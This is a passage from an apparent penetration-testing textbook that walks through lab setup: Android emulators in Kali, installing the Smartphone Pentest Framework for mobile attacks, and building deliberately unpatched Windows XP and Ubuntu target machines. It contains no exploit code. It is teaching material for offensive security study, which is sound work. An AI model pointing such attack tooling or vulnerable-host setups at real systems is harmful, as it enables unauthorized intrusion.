<span id="page-47-0"></span>

To start an emulator, highlight it and click **Start**. Then click **Launch** in the popup, as shown in [Figure](#page-48-0) 1-18.

<span id="page-48-0"></span>

It may take a few minutes for the emulator to boot up for the first time, but once it does, you should have something that looks and feels much like a real Android device. The Android 4.3 emulator is shown in [Figure](#page-49-0) 1-19.

<span id="page-49-0"></span>

#### **NOTE**

To run the Android emulators in Kali, you will likely need to increase the performance of your virtual machine by increasing its RAM and CPU cores. I am able to run all three emulators with 3GB RAM and two CPU cores allocated to Kali. You can make these changes in the virtual machine settings in your VMware product. The amount of power you can give to Kali will, of course, depend on the resources available on your host machine. As an alternative, instead of running the Android emulators on Kali Linux, you can install Android and the emulators on your host system or even another system on the local network. The exercises in [Chapter](#page-556-0) 20 will work as long as the emulators can communicate with Kali.

### **Smartphone Pentest Framework**

Next, download and install the Smartphone Pentest Framework (SPF), which we'll use for mobile attacks. Use git to download the source code. Change to the downloaded *Smartphone-Pentest-Framework* directory as shown here.

```
root@kali:~# git clone -b SPFBook https://github.com/georgiaw/Smartphone-Pentest-
Framework.git
root@kali:~# cd Smartphone-Pentest-Framework
```
Now open the file *kaliinstall* in the nano text editor. The first few lines are shown in [Example](#page-50-0) 1-5. Note the lines that refer to */root/adt-bundle-linux-x86- 20131030/sdk/tools/android*. If the name of your ADT bundle folder is different (due to the release of a subsequent version), change this value to match the correct place where you installed the Android ADT in the previous section.

<span id="page-50-0"></span>*Example 1-5. Installing Smartphone Pentest Framework*

```
root@kali:~/Smartphone-Pentest-Framework# nano kaliinstall
#!/bin/sh
## Install needed packages
echo -e "$(tput setaf 1)\nInstallin serialport, dbdpg, and expect for perl\n"; echo
"$(tput sgr0)"
echo -e "$(tput setaf 1)#########################################\n"; echo "$(tput
sgr0)"
echo $cwd;
#apt-get -y install libexpect-perl libdbd-pg-perl libdevice-serialport-perl;
apt-get install ant
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
android-4 -a
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
addon-google_apis-google-4 -a
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
android-14 -a
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
addon-google_apis-google-14 -a
--snip--
```
Now run the *kaliinstall* script, as shown here.

```
root@kali:~/Smartphone-Pentest-Framework# ./kaliinstall
```
This will set up the SPF, which we'll use in [Chapter](#page-556-0) 20.

Finally, we need to make one more change to the configuration file for SPF. Change directories to *Smartphone-Pentest-Framework/frameworkconsole* and open the file *config* in nano. Look for the option #LOCATION OF ANDROID SDK. If your ADT bundle folder name has changed since the version current at the time of this writing, change it accordingly in the line that begins with ANDROIDSDK=.

```
root@kali:~/Smartphone-Pentest-Framework# cd frameworkconsole/
root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# nano config
--snip--
#LOCATION OF ANDROID SDK
ANDROIDSDK = /root/adt-bundle-linux-x86-20131030/sdk
--snip--
```
# **Target Virtual Machines**

We'll use three custom-built target machines to simulate vulnerabilities often found in client environments: Ubuntu 8.10, Windows XP SP3, and Windows 7 SP1.

You'll find a link to a torrent containing the Ubuntu virtual machine at *<http://www.nostarch.com/pentesting/>*. The target system is compressed using the 7-Zip archive, and *1stPentestBook?!* is the password for the archive. You can use 7-Zip programs to open the archives for all platforms. For the Windows and Linux packages, use *<http://www.7-zip.org/download.html>*; for Mac OS, use Ez7z at *<http://ez7z.en.softonic.com/mac/>*. The archive is ready for use as soon as it is unzipped.

To set up the Windows virtual machines, you'll need to install and configure Windows XP SP3 and 32-bit Windows 7 SP1. Sources for the installation media include TechNet and MSDN (the Microsoft Developer Network), among others. (You should be able to use your Windows virtual machines on a trial basis for 30 days without a license key.)

# **Creating the Windows XP Target**

Your Windows XP target should be a base installation of Windows XP SP3 with no additional security updates. (Visit my website at *<http://www.bulbsecurity.com/>* for more information about finding a copy of

Windows XP.) Once you have a copy of Windows XP SP3, here's how to install it on Microsoft Windows or Mac OS.

### **VMware Player on Microsoft Windows**

To install Windows XP on VMware Player for Windows:

- 1. Choose **Create A New Virtual Machine** in VMware Player and point the New Virtual Machine Wizard to the Windows XP installation disk or ISO image. Depending on your source disk or image, you may be offered the option to use Easy Install (if you're installing a version with a license key), or you may see a yellow triangle warning, "Could not detect which operating system is in this disc image. You will need to specify which operating system will be installed." In the latter case, just press **Next**.
- 2. In the Select a Guest Operating System dialog, select **Microsoft Windows** in the Guest operating system section and your version of Windows XP in the drop-down box, as shown in [Figure](#page-52-0) 1-20, and press **Next**.

<span id="page-52-0"></span>

- 3. In the next dialog, enter **Bookxp XP SP3** as the name of your virtual machine and press **Next**.
- 4. In the Specify Disk Capacity dialog, accept the recommended hard disk size for your virtual machine of 40GB and check the box for **Store virtual disk as a single file**, as shown in [Figure](#page-53-0) 1-21, and press **Next**.

<span id="page-53-0"></span>



5. In the Ready to Create Virtual Machine dialog, shown in [Figure](#page-54-0) 1-22, click **Customize Hardware**.

<span id="page-54-0"></span>

6. In the Hardware dialog, choose **Network Adapter**, and in the Network Connection field that appears, select **Bridged: Connected directly to the physical network**. Next, click **Configure Adapters** and select the adapter you're using to connect to the Internet, as shown in [Figure](#page-55-0) 1-23. Then press **OK**, **Close**, and **Finish**.

<span id="page-55-0"></span>

You should now be able to play your Windows XP virtual machine. Continue to the [instructions](#page-56-0) for installing and activating Windows XP in Installing and Activating Windows.

### **VMware Fusion on Mac OS**

In VMware Fusion, go to **File** ▸ **New** ▸ **Import from disk or image** and point it to the Windows XP installation disk or image, as shown in [Figure](#page-56-1) 1-24.

Follow the prompts to create a fresh installation of Windows XP SP3.

<span id="page-56-1"></span>

# <span id="page-56-0"></span>**Installing and Activating Windows**

As part of the installation process, you will be prompted for a Windows license key. If you have one, enter it here. If not, you should be able to use the virtual machine on a trial basis for 30 days. To continue without entering a license key, click **Next** when prompted for the key. A pop-up will warn you that entering a license key is recommended and ask if you would like to enter one now, as shown in [Figure](#page-57-0) 1-25. Just click **No**.

